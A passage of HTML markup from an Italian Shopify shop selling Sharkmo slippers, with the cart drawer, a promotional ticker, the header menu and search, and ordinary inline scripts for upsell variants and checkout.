                  <a href="https://shopify.com/64776962303/account?locale=it&region_country=IT" class="link underlined-link">Accedi</a> per un check-out più veloce.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Il tuo carrello</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Chiudi"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Caricamento in corso...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Totale</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aggiorna
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check-out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25561834422613__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sharkmo.com/cdn/shop/t/7/assets/component-tickers.css?v=30346802988262109031751472008" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25561834422613__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25561834422613__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25561834422613__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25561834422613__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--25561834422613__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25561834422613__2c2ec774-3430-481f-b927-e9c035b9d24e color-inverse section-sections--25561834422613__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        SPEDIZIONE GRATUITA 🇮🇹
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        PRENDI 3, PAGHI 2 🎁
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        OFFERTA BLACK FRIDAY 💙
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA 🇮🇹
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PRENDI 3, PAGHI 2 🎁
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            OFFERTA BLACK FRIDAY 💙
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA 🇮🇹
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PRENDI 3, PAGHI 2 🎁
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            OFFERTA BLACK FRIDAY 💙
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA 🇮🇹
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PRENDI 3, PAGHI 2 🎁
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            OFFERTA BLACK FRIDAY 💙
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA 🇮🇹
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PRENDI 3, PAGHI 2 🎁
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            OFFERTA BLACK FRIDAY 💙
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA 🇮🇹
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PRENDI 3, PAGHI 2 🎁
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            OFFERTA BLACK FRIDAY 💙
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA 🇮🇹
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PRENDI 3, PAGHI 2 🎁
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            OFFERTA BLACK FRIDAY 💙
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA 🇮🇹
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PRENDI 3, PAGHI 2 🎁
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            OFFERTA BLACK FRIDAY 💙
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA 🇮🇹
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PRENDI 3, PAGHI 2 🎁
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            OFFERTA BLACK FRIDAY 💙
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA 🇮🇹
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PRENDI 3, PAGHI 2 🎁
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            OFFERTA BLACK FRIDAY 💙
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA 🇮🇹
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PRENDI 3, PAGHI 2 🎁
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            OFFERTA BLACK FRIDAY 💙
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SPEDIZIONE GRATUITA 🇮🇹
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PRENDI 3, PAGHI 2 🎁
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            OFFERTA BLACK FRIDAY 💙
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25561834422613__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sharkmo.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991751472008" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sharkmo.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251751472008" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sharkmo.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911751472008" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sharkmo.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661751472008" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sharkmo.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251751472008" media="print" onload="this.media='all'"><link href="//sharkmo.com/cdn/shop/t/7/assets/component-cart-drawer.css?v=12876392782820889961751472008" rel="stylesheet" type="text/css" media="all" />
  <link href="//sharkmo.com/cdn/shop/t/7/assets/component-cart.css?v=183883492810467818381751472008" rel="stylesheet" type="text/css" media="all" />
  <link href="//sharkmo.com/cdn/shop/t/7/assets/component-totals.css?v=54425048278126878361751472008" rel="stylesheet" type="text/css" media="all" />
  <link href="//sharkmo.com/cdn/shop/t/7/assets/component-price.css?v=116010604417246430981751472008" rel="stylesheet" type="text/css" media="all" />
  <link href="//sharkmo.com/cdn/shop/t/7/assets/component-discounts.css?v=152760482443307489271751472008" rel="stylesheet" type="text/css" media="all" />
  <link href="//sharkmo.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841751472008" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//sharkmo.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991751472008" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sharkmo.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251751472008" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sharkmo.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911751472008" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sharkmo.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661751472008" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sharkmo.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251751472008" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 150px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style><script src="//sharkmo.com/cdn/shop/t/7/assets/details-disclosure.js?v=153497636716254413831751472008" defer="defer"></script>
<script src="//sharkmo.com/cdn/shop/t/7/assets/details-modal.js?v=4511761896672669691751472008" defer="defer"></script>
<script src="//sharkmo.com/cdn/shop/t/7/assets/cart-notification.js?v=160453272920806432391751472008" defer="defer"></script>
<script src="//sharkmo.com/cdn/shop/t/7/assets/search-form.js?v=113639710312857635801751472008" defer="defer"></script><script src="//sharkmo.com/cdn/shop/t/7/assets/cart-drawer.js?v=44260131999403604181751472008" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/products/sharkmo-pantofole-invernali" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SHARKMO Invernali
                          </a></li><li><a href="/collections/tutti-i-prodotti" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catalogo
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contatti
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/64776962303/account?locale=it&region_country=IT" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Accedi</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/sharkmoslides/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@sharkmoslides" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCcbhbgp6vDOMwxqIfQOL6mg" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/products/sharkmo-pantofole-invernali" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>SHARKMO Invernali</span>
                  </a></li><li><a href="/collections/tutti-i-prodotti" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Catalogo</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contatti</span>
                  </a></li></ul>
        </nav><a href="/products/sharkmo-pantofole-invernali" class="header__heading-link link link--text focus-inset"><img src="//sharkmo.com/cdn/shop/files/SHARKMO_SITO_TRASP.webp?v=1699129734&amp;width=500" alt="Sharkmo Slides" srcset="//sharkmo.com/cdn/shop/files/SHARKMO_SITO_TRASP.webp?v=1699129734&amp;width=50 50w, //sharkmo.com/cdn/shop/files/SHARKMO_SITO_TRASP.webp?v=1699129734&amp;width=100 100w, //sharkmo.com/cdn/shop/files/SHARKMO_SITO_TRASP.webp?v=1699129734&amp;width=150 150w, //sharkmo.com/cdn/shop/files/SHARKMO_SITO_TRASP.webp?v=1699129734&amp;width=200 200w, //sharkmo.com/cdn/shop/files/SHARKMO_SITO_TRASP.webp?v=1699129734&amp;width=250 250w, //sharkmo.com/cdn/shop/files/SHARKMO_SITO_TRASP.webp?v=1699129734&amp;width=300 300w, //sharkmo.com/cdn/shop/files/SHARKMO_SITO_TRASP.webp?v=1699129734&amp;width=400 400w, //sharkmo.com/cdn/shop/files/SHARKMO_SITO_TRASP.webp?v=1699129734&amp;width=500 500w" width="180" height="54.0" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Cerca">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Cerca">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="egmEp8x0eo4YVFuqMPJsKD918mOddirRqjtEMcq3r1wBcZdr2Uly9wD5kwNarXUyxJltT8KKHuQf2eZKx0eZHaBYDZkUnyghgnmnjp4CHgW9zcpwNc3HjnbWcnnVLSO4Pd4B67H19oHWyMfG0t9jUM6EUyl8NTLVVqyWuGjEjT/CRsNEwMns+P2489Ey3Hbe35l000/m4ERpqfALGQOt8t/HkOC6bMzRca1DbC2w3QgJUxhQ0GMx70oleOcZ5jw+Vn6QM10fWMvT3tbpfEvLQ6EKietgv6glmfJrt1udpsPlhn8joIMUyt8DDwhGFWwRtDmqSHvHLa6ThsCnIILTTDQwkFTYCx28kq3tr3jnoLfJXFM90mKhStk/AYYYapOrxWTZpZ7mfHUZG0SGNYU1Ew==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Cerca">
                      <label class="field__label" for="Search-In-Modal">Cerca</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Cancella termine ricerca">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Cerca">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Chiudi">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/64776962303/account?locale=it&region_country=IT" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Accedi</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
